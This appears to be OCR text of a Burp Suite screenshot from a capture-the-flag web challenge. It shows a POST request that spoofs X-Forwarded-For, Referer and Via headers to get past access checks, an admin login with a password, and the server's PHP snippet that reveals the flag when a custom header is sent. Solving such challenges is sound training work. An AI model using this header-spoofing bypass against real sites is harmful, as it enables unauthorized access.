 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 1.117.175.65:23333
3 User-Agent: Syclover
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://1.117.175.65:23333
10 Connection: close
11 Referer: sycsec.com
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Via: Syc.vip
15
16 username=admin&password=%40dm1N123456r00t%23
Response
Pretty Raw Hex Render \n
admin用户登录成功
开始认证...
<?php
if($_SERVER['HTTP_O2TAKUXX']=="GiveMeFlag"){
echo $flag;
}
?>